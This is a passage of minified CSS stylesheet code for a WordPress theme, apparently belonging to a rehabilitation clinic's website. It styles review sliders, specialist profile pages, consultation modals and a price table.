.slide .review-container .rating .stars-container .num{color:#8ad7d9;font-weight:700;font-size:24px;margin-left:10px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .num{font-size:18px}}.block-17 .slider .slide .review-container .content{padding:0 30px 15px}@media (max-width:991px){.block-17 .slider .slide .review-container .content{padding:0 15px 15px}}.block-17 .slider .slide .review-container .content .review-title{margin-top:30px;margin-bottom:15px;font-weight:700;font-size:18px;line-height:22px;color:#1b2f61}.block-17 .slider .slide .review-container .content .review-text{font-size:16px;line-height:24px;color:#1b2f61;min-height:120px}.block-17 .slider .slide .review-container .info{padding:0 30px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.block-17 .slider .slide .review-container .info{padding:0 15px 15px}}.block-17 .slider .slide .review-container .info .user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-17 .slider .slide .review-container .info .user .review-avatar{width:50px;height:50px;border-radius:50%;margin-right:15px}.block-17 .slider .slide .review-container .info .user .name{font-size:18px;line-height:24px;color:#1b2f61}.block-17 .slider .slide .review-container .info .date{color:#1b2f61}.block-17 .slider .slick-next,.block-17 .slider .slick-prev{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:all .3s;transition:all .3s}.block-17 .slider .slick-next:hover,.block-17 .slider .slick-prev:hover{background-color:#00b9bf}.block-17 .slider .slick-next.slick-prev,.block-17 .slider .slick-prev.slick-prev{right:70px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.block-17 .slider .slick-next.slick-next,.block-17 .slider .slick-prev.slick-next{right:15px}@media (max-width:991px){body .fancybox-content.fancybox-content-full-review{padding:40px 15px}}.block-18{background:#fff}.block-18 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-18 .container{padding-top:50px;padding-bottom:50px}}.block-18 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-18 .container *{position:relative;z-index:2}.block-18 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-18 .block-title{font-size:21px;padding-left:15px}}.block-18 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-18 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-18 ul{list-style:none;margin:0 0 0 160px;padding:0;counter-reset:block-18}@media (max-width:1199px){.block-18 ul{margin-left:15px}}.block-18 ul li{position:relative;padding-left:70px;min-height:50px;font-size:20px;color:#2a3d57;margin-top:25px}.block-18 ul li a{text-decoration:underline}.block-18 ul li a:hover{text-decoration:none}@media (max-width:991px){.block-18 ul li{padding-left:45px;margin-top:10px;font-size:16px}}.block-18 ul li:first-child{margin-top:15px}.block-18 ul li:before{content:'';position:absolute;left:0;top:-15px;width:60px;height:60px;background:rgba(255,255,255,.5);border-radius:50%}@media (max-width:991px){.block-18 ul li:before{display:none}}.block-18 ul li:after{counter-increment:block-18;content:counter(block-18);position:absolute;left:15px;top:0;width:30px;height:30px;background:#45c7cc;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:700;font-size:14px;color:#fff}@media (max-width:991px){.block-18 ul li:after{left:0}}.bvi-open,.bvi-panel-close,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close{position:fixed;width:60px;height:60px;background-color:#384b66 !important;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/bvi.svg);background-size:35px 35px;background-repeat:no-repeat;background-position:50% 50%;border-radius:50%;left:50px;bottom:50px;-webkit-transition:all .3s;transition:all .3s;z-index:999}@media (max-width:767px){.bvi-open,.bvi-panel-close,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close{display:none}}.bvi-open span,.bvi-panel-close span,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span{position:absolute;top:100%;left:50%;margin-top:5px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100px;text-align:center;font-weight:700;color:#000;font-size:10px !important;text-transform:uppercase;text-shadow:0 0 10px #fff,0 0 10px #fff,0 0 10px #fff}.bvi-open:hover,.bvi-panel-close:hover,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover{background-color:#fff;cursor:pointer}.single-specialist-content{background:#e2f5f5}.single-specialist-content .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.single-specialist-content .container{padding-top:50px;padding-bottom:50px}}.single-specialist-content .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.single-specialist-content .container *{position:relative;z-index:2}.single-specialist-content .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;position:relative;padding-left:50px;margin-bottom:5px}@media (max-width:767px){.single-specialist-content .block-title{font-size:21px;padding-left:15px}}.single-specialist-content .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.single-specialist-content .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.single-specialist-content .bread{display:block;padding-left:50px;font-size:18px;line-height:24px;margin-bottom:50px}@media (max-width:767px){.single-specialist-content .bread{padding-left:15px}}.single-specialist-content .bread .sep,.single-specialist-content .bread a{color:#45c7cc}.single-specialist-content .bread .current{color:#566073}.single-specialist-content .content-container{background:#fff}.single-specialist-content .info-container .img img{width:100%}.single-specialist-content .info-container .info{margin-bottom:100px}.single-specialist-content .info-container .info .head{padding:30px 30px 30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.single-specialist-content .info-container .info .head{padding:30px 15px}}@media (max-width:767px){.single-specialist-content .info-container .info .head{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.single-specialist-content .info-container .info .head .staging{color:#45c7cc;background:#e2f5f5;font-weight:900;font-size:12px;line-height:24px;padding:8px 15px;text-transform:uppercase;letter-spacing:.2em}@media (max-width:767px){.single-specialist-content .info-container .info .head .staging{padding:5px 10px;margin-right:30px;width:100%;margin-bottom:20px}}.single-specialist-content .info-container .info .head .rating-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container{min-width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.single-specialist-content .info-container .info .head .rating-container span{color:#566073;display:block;font-size:18px;margin-right:15px}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container span{font-size:13px;line-height:16px}}.single-specialist-content .info-container .info .head .rating-container .stars-container{background:#45c7cc;padding:2px 20px 2px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container .stars-container{padding:2px 5px 2px 4px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .stars{width:130px;height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star.svg)}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .stars{width:90px;height:14px;background-size:auto 14px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in{height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star-white.svg)}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in{height:14px;background-size:auto 14px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .num{color:#8ad7d9;font-weight:700;font-size:24px;margin-left:10px}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .num{font-size:18px}}.single-specialist-content .info-container .info .text{font-size:18px;line-height:26px;color:#566073;margin-bottom:30px}@media (max-width:991px){.single-specialist-content .info-container .info .text{padding:0 15px}}.single-specialist-content .info-container .info ul{list-style:none;margin:0 0 30px;padding:0}@media (max-width:991px){.single-specialist-content .info-container .info ul{padding:0 15px}}.single-specialist-content .info-container .info ul li{display:block;font-weight:700;font-size:18px;line-height:26px;color:#414d65;position:relative;padding-left:20px}.single-specialist-content .info-container .info ul li:before{content:'';position:absolute;width:6px;height:6px;background:#45c7cc;border-radius:50%;left:0;top:11px}.single-specialist-content .info-container .info .socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:991px){.single-specialist-content .info-container .info .socials{padding:0 15px}}.single-specialist-content .info-container .info .socials a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#e2f5f5;width:50px;height:50px;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:all .3s;transition:all .3s}.single-specialist-content .info-container .info .socials a:hover{background:#bce8e8}.single-specialist-content .info-container .info .socials a img{width:24px;height:24px}.single-specialist-content .certificates{padding:0 30px}@media (max-width:767px){.single-specialist-content .certificates{padding:0 15px}}.single-specialist-content .certificates .title{font-weight:700;font-size:30px;line-height:30px;color:#273360;margin-bottom:30px;position:relative;padding-left:14px;margin-left:-10px}@media (max-width:767px){.single-specialist-content .certificates .title{margin-bottom:80px;font-size:25px}}.single-specialist-content .certificates .title:before{content:'';position:absolute;width:14px;height:14px;left:0;top:-14px;background:#45c7cc}.single-specialist-content .certificates .slider{margin:0 -10px}.single-specialist-content .certificates .slider .slide{padding:0 10px}.single-specialist-content .certificates .slider .slide a{display:block;width:100%}.single-specialist-content .certificates .slider .slide a img{width:100%}.single-specialist-content .certificates .slider .slick-next,.single-specialist-content .certificates .slider .slick-prev{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:all .3s;transition:all .3s}.single-specialist-content .certificates .slider .slick-next:hover,.single-specialist-content .certificates .slider .slick-prev:hover{background-color:#00b9bf}.single-specialist-content .certificates .slider .slick-next.slick-prev,.single-specialist-content .certificates .slider .slick-prev.slick-prev{right:65px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.single-specialist-content .certificates .slider .slick-next.slick-next,.single-specialist-content .certificates .slider .slick-prev.slick-next{right:10px}.single-specialist-content .reviews-container{margin-top:30px;padding:0 30px 100px}@media (max-width:767px){.single-specialist-content .reviews-container{padding:0 15px 100px}}.single-specialist-content .reviews-container .title{font-weight:700;font-size:30px;line-height:30px;color:#273360;margin-bottom:40px;position:relative;padding-left:14px;margin-left:-10px}@media (max-width:767px){.single-specialist-content .reviews-container .title{font-size:25px}}.single-specialist-content .reviews-container .title:before{content:'';position:absolute;width:14px;height:14px;left:0;top:-14px;background:#45c7cc}.single-specialist-content .reviews-container .review-item{margin-bottom:40px}.single-specialist-content .reviews-container .review-item.hidden{display:none}.single-specialist-content .reviews-container .review-item .user{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .user{margin-bottom:30px}}.single-specialist-content .reviews-container .review-item .user .review-avatar{width:50px;height:50px;border-radius:50%;margin-right:15px}.single-specialist-content .reviews-container .review-item .user .user-info .name{font-weight:700;font-size:19px;color:#414d65}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .user .user-info .name{font-size:16px}}.single-specialist-content .reviews-container .review-item .user .user-info .date{font-size:17px;color:#566073}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .user .user-info .date{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-title{font-weight:700;font-size:20px;color:#414d65;margin-bottom:15px}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .content .review-title{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-content{font-size:18px;line-height:26px;color:#566073;margin-bottom:15px}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .content .review-content{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:2px solid #e2f5f5;padding-bottom:15px}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container{margin-bottom:15px}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars{width:120px;height:24px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/review-star.svg)}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars{width:100px;background-size:20px auto;background-repeat:repeat-x;background-position:0 50%}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in{height:24px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/review-star-hover.svg)}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in{background-size:20px auto;background-repeat:repeat-x;background-position:0 50%}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num{font-weight:700;font-size:20px;color:#414d65;margin-left:10px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;font-size:18px;position:relative}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error{display:none;position:absolute;font-size:12px;right:100%;top:50%;background:red;color:#fff;padding:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:5px;margin-right:8px;white-space:nowrap}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after{content:'';position:absolute;border-left:5px solid red;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;margin-top:-5px;right:-5px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img{display:block;margin-right:15px;-webkit-transition:all .3s;transition:all .3s;width:24px;height:24px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike{margin-right:30px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img{display:block;margin-left:15px;-webkit-transition:all .3s;transition:all .3s;width:24px;height:24px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img{-webkit-transform:translateY(3px);transform:translateY(3px)}.single-specialist-content .reviews-container .btn-load{border:2px solid #45c7cc;background:#e2f5f5;font-weight:700;font-size:14px;line-height:24px;letter-spacing:.2em;text-transform:uppercase;color:#58b8bd;display:inline-block;position:relative;padding:15px 15px 15px 75px;-webkit-transition:all .3s;transition:all .3s;cursor:pointer}@media (max-width:767px){.single-specialist-content .reviews-container .btn-load{display:block;width:100%;text-align:center}}.single-specialist-content .reviews-container .btn-load:before{content:'';position:absolute;left:0;top:0;width:60px;height:100%;border-right:2px solid #45c7cc;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/load.svg);background-size:30px 30px;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer}.single-specialist-content .reviews-container .btn-load:hover{background:#f5fcfc}.single-specialist-content .author-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/author-bg.jpg);background-size:cover;background-position:50% 50%}@media (max-width:767px){.single-specialist-content .author-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-specialist-content .author-container .img{-webkit-box-flex:0;-ms-flex:0 0 250px;flex:0 0 250px;background-size:cover;background-position:50% 50%}@media (max-width:1199px){.single-specialist-content .author-container .img{height:250px}}@media (max-width:767px){.single-specialist-content .author-container .img{background:0 0;height:auto}}.single-specialist-content .author-container .img img{display:none}@media (max-width:767px){.single-specialist-content .author-container .img img{display:block;width:100%}}.single-specialist-content .author-container .author-content{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1459px){.single-specialist-content .author-container .author-content{padding:50px 30px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:30px}}@media (max-width:767px){.single-specialist-content .author-container .author-content{padding:30px 15px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content .info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}}.single-specialist-content .author-container .author-content .info .name{font-weight:700;font-size:24px;color:#fff;margin-bottom:20px}@media (max-width:1299px){.single-specialist-content .author-container .author-content .info .name{font-size:16px}}.single-specialist-content .author-container .author-content .info .status{font-size:18px;color:#fff}@media (max-width:1299px){.single-specialist-content .author-container .author-content .info .status{font-size:16px}}.single-specialist-content .author-container .author-content .consult{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:330px;margin-left:60px}@media (max-width:1299px){.single-specialist-content .author-container .author-content .consult{margin-left:30px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content .consult{margin-left:0;margin-right:30px;margin-bottom:30px}}@media (max-width:767px){.single-specialist-content .author-container .author-content .consult{width:100%;margin-right:0;min-width:100%}}.single-specialist-content .author-container .author-content .consult .text{font-size:18px;line-height:26px;color:#fff;margin-bottom:20px}.single-specialist-content .author-container .author-content .consult .phone{display:block;font-weight:700;font-size:24px;line-height:24px;color:#fff;margin-bottom:20px}.single-specialist-content .author-container .author-content .consult .btn{font-weight:700}@media (max-width:767px){.single-specialist-content .author-container .author-content .consult .btn{font-size:10px;padding-left:56px;padding-right:10px;display:block;width:100%}}.single-specialist-content .author-container .author-content .consult .btn.btn-success{background:#2db86e;border-color:#2fac6a}.single-specialist-content .author-container .author-content .consult .btn.btn-success:before{background:#2fac6a}.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover{background:#28a462}body .fancybox-content.specialist-consultaiton-modal-content{padding:44px 0}body .fancybox-content.specialist-consultaiton-modal-content .modal-window{padding:0 40px;min-width:460px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window{min-width:100%;padding:0 15px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title{font-size:30px;margin-bottom:20px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title{font-size:23px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist{background:#fff;margin:0 -40px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 40px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist{margin:0 -15px 20px;padding:20px 15px;font-size:14px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img{max-width:95px;min-width:95px;height:95px;margin-right:20px;background-size:cover;background-position:50% 50%}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img{max-width:60px;min-width:60px;height:60px}}.post-author-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:2px solid #e7f5f5;margin:30px -30px -30px;padding:0 30px}.post-author-block.bdb{margin-bottom:30px;border-bottom:2px solid #e7f5f5}@media (max-width:767px){.post-author-block{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0}}.post-author-block .left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.post-author-block .left{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-author-block .left .img{margin-right:30px}@media (max-width:767px){.post-author-block .left .img{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:20px}}.post-author-block .left .img img{width:150px}@media (max-width:767px){.post-author-block .left .img img{width:100%}}@media (max-width:767px){.post-author-block .left .content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:20px}}.post-author-block .left .content .author{font-size:18px;line-height:24px;color:#45c7cc;margin-bottom:10px}.post-author-block .left .content .name{font-weight:700;font-size:20px;line-height:24px;color:#414d65;margin-bottom:10px;display:block;-webkit-transition:all .3s;transition:all .3s}.post-author-block .left .content .name:hover{color:#45c7cc}.post-author-block .left .content .status{font-size:18px;line-height:24px;color:#566073}.post-author-block .staging{color:#45c7cc;background:#e2f5f5;font-weight:900;font-size:12px;line-height:24px;padding:8px 15px;text-transform:uppercase;letter-spacing:.2em;white-space:nowrap}.footer-text a{text-decoration:underline}.footer-text a:hover{text-decoration:none}.voice-main-doc .container:before{background:#e7f5f5 !important}.voice-main-doc .block-title{color:#273360;font-size:36px;line-height:36px}.voice-main-doc__info{margin-bottom:42px;padding-top:10px;margin-left:0;margin-right:0}.voice-main-doc__info-doctor{background:#e7f5f5;font-size:18px;line-height:24px;color:#566073;font-weight:300;padding-left:0;padding-right:0}.voice-main-doc__info-doctor-img{width:100%}.title-main-doc{font-weight:700;font-size:20px;line-height:24px;color:#414d65;margin:30px 30px 15px}.descr-main-doc{margin:0 30px 30px}.voice-main-doc__info-content{font-weight:400;font-size:18px;line-height:24px;color:#566073;padding-right:0;padding-left:60px}.voice-main-doc__info-content p{margin-bottom:20px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-weight:700;font-size:24px;line-height:140%;color:#414d65;margin-bottom:20px}.voice-main-doc__info-content li{font-size:18px;line-height:24px;color:#566073}.voice-main-doc__info-content ul{padding-left:30px}.voice-main-doc__items{margin-top:45px !important;margin-left:0 !important;margin-right:0 !important}.voice-main-doc__items-item{vertical-align:top;display:inline-flex}.voice-main-doc__items-item:first-child .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item-num{width:60px;min-width:60px;height:60px;line-height:60px;text-align:center;border-radius:100%;background:#e7f5f5;font-weight:700;font-size:14px;color:#fff}.voice-main-doc__items-item-num:before{content:'';width:30px;height:30px;display:block;background:#7cc6ca;border-radius:100%;position:absolute;left:15px;top:15px;z-index:-1}.voice-main-doc__items-item-txt{font-size:14px;line-height:18px;color:#566073;font-weight:400;margin-left:10px}.voice-doc-more{color:#00b9c2;cursor:pointer;background:#e2f5f5;padding:5px 10px;display:inline-block;margin-top:15px;border-radius:3px;transition:.5s}.voice-doc-more:hover{color:#e2f5f5;background:#00b9c2}@media only screen and (min-width:992px){.voice-main-doc__items-item{max-width:20%}}@media only screen and (max-width:1260px){.voice-main-doc__items-item-txt{font-size:13px}}@media only screen and (max-width:1200px){.voice-main-doc__items-item-txt{font-size:13px;line-height:20px}.voice-main-doc__info-content{font-size:16px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-weight:700;font-size:21px}.voice-main-doc__info-content p{margin-bottom:15px}.voice-main-doc__info-content li{font-size:16px}}@media only screen and (max-width:991px){.voice-main-doc__info{margin:0 !important}.voice-main-doc__info-content{font-size:14px;line-height:18px;padding-left:30px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-size:19px;margin-bottom:10px}.voice-main-doc__info-content li{font-size:14px;line-height:20px}.voice-main-doc .block-title{font-size:20px;line-height:26px;margin-bottom:12px}.voice-main-doc__info{margin-bottom:32px}.voice-main-doc__items-item{text-align:left;margin-bottom:15px;max-width:auto}.voice-main-doc__items{text-align:center}.voice-main-doc__items-item:nth-child(4) .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item-txt{line-height:18px}}@media only screen and (max-width:767px){.voice-main-doc__info{margin-bottom:20px}.voice-main-doc__items-item-txt{font-size:12px;line-height:16px}}@media only screen and (max-width:575px){.voice-main-doc__info-doctor{text-align:center;margin-bottom:40px}.title-main-doc{font-size:16px;line-height:20px;margin:20px 15px 8px}.descr-main-doc{margin:0 15px 15px;font-size:13px;line-height:18px}.voice-main-doc__info-content p{margin-bottom:10px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-size:16px;margin-bottom:6px}.voice-main-doc__items-item .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item:nth-child(2) .voice-main-doc__items-item-num,.voice-main-doc__items-item:nth-child(4) .voice-main-doc__items-item-num{background:#e7f5f5}}@media only screen and (max-width:470px){.voice-main-doc__info{display:block}.voice-main-doc__info-doctor-img{width:100%}.voice-main-doc__info-doctor{text-align:center}.title-main-doc{font-size:20px}.descr-main-doc{font-size:18px;line-height:25px;padding-bottom:20px}.voice-main-doc__info-content{padding:10px 25px 0}.voice-main-doc__items{margin:30px 0 0 !important}}@media only screen and (max-width:350px){.voice-main-doc__items-item-txt{font-size:10px}.voice-main-doc__items-item:last-child{width:100%}}
.bb-block-table .title{font-weight:700;font-size:30px;margin-bottom:22px}.bb-block-table .table-rows{margin-bottom:30px}.bb-block-table .table-rows .table-title{display:block;width:100%;padding:13px 20px;font-weight:700;font-size:24px;color:#fff;background:#58b8bd}@media (max-width:575px){.bb-block-table .table-rows .table-title{padding:13px 10px;font-size:16px}}.bb-block-table .table-rows .table-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .3s;transition:all .3s}@media (max-width:767px){.bb-block-table .table-rows .table-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.bb-block-table .table-rows .table-row:nth-child(odd){background:#e7f5f5}.bb-block-table .table-rows .table-row:hover{background:#e7f5f5;-webkit-box-shadow:0 10px 20px rgba(88,184,189,.4);box-shadow:0 10px 20px rgba(88,184,189,.4);z-index:2}.bb-block-table .table-rows .table-row:hover .button-container{opacity:1}.bb-block-table .table-rows .table-row .text{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:18px;line-height:24px;color:#566073;padding:13px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.bb-block-table .table-rows .table-row .text{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:575px){.bb-block-table .table-rows .table-row .text{padding:13px 10px;font-size:14px}}.bb-block-table .table-rows .table-row .button-container{opacity:0;-webkit-transition:all .3s;transition:all .3s}@media (max-width:767px){.bb-block-table .table-rows .table-row .button-container{opacity:1;padding:0 20px 13px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:575px){.bb-block-table .table-rows .table-row .button-container{padding:0 10px 10px}}.bb-block-table .table-rows .table-row .button-container .btn{padding:18px 30px 15px 66px;border-color:#e43d36;outline:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}@media (max-width:767px){.bb-block-table .table-rows .table-row .button-container .btn{display:block;width:100%}}.bb-block-table .table-rows .table-row .price{-webkit-box-flex:0;-ms-flex:0 0 185px;flex:0 0 185px;padding:13px 20px;font-weight:700;font-size:20px;color:#566073;text-align:right}@media (max-width:767px){.bb-block-table .table-rows .table-row .price{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:left;padding-top:0}}@media (max-width:575px){.bb-block-table .table-rows .table-row .price{padding:0 